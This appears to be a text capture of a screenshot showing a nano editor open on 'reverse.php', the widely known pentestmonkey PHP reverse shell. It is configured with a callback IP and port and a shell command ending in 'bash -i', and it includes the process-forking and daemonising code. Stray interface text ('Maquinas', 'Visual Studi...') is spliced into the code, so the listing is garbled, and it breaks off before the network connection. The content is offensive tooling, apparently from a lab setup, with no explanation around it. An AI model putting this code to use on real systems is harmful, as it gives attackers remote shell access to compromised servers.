 File Actions Edit View Help
GNU nano 8.2 reverse.php *
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.31';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
Maquinas
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
Visual Studi...
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}